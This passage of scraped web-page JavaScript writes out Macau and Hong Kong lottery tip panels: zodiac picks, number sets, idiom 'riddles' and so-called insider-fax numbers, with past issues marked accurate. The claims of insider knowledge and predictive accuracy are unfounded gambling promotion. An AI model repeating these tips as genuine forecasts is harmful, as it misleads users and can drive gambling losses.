document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推荐⑤肖:<span style=\'color: #f00;\'>鼠猪狗龙羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐③肖:<span style=\'color: #f00;\'>鼠猪狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑩码:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑤码:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>022期红字暗码【近火先焦】【05 14 31 47】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：离火近的人或物先被烧着。比喻离事端近者先受害；不能见机逃离灾祸延伸所及之范围的人会先遭殃。解马蛇狗牛猪羊‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马蛇狗牛猪羊‌<br>");
document.writeln("						解取五肖：马蛇狗牛猪<br>");
document.writeln("						解取四肖：马蛇狗牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期红字暗码【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脱下战衣，卸掉灰甲。比喻不再作战。解羊鼠牛猴鸡马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡马‌<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期红字暗码【渴骥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的骏马思饮，飞速地奔赴泉水。比喻书法的笔势或诗文的气势矫健奔放。解鸡马兔蛇鼠猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠猪‌<br>");
document.writeln("						解取五肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期红字暗码【藏形匿影】(11 25 38 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指隐藏形迹，不愿泄露真相。解羊虎鼠牛蛇马</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊虎鼠牛蛇马<br>解取五肖：羊虎鼠牛蛇");
document.writeln("				</span><br>解取四肖：羊虎鼠牛");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期红字暗码【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行动迅速的人首先达到目的。解龙蛇兔狗猪鸡</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪鸡<br>解取五肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪");
document.writeln("				</span><br>解取四肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>022期<span style=\'color: #f00;\'>【43.16.42.32.05】<span>？</span></span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>准</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>准</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">022期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:305 179(猪31)16+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">中华上下五千年，五湖四海一家人</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						36 28 34 32 49 17 08 23 20 02<br>");
document.writeln("						03 31 38 40 33 19 21 35 01 37");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 <span style=\"background-color: #FFFF00\">42</span> 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:过溪和尚人唤打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117鸡[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>022期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴46准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







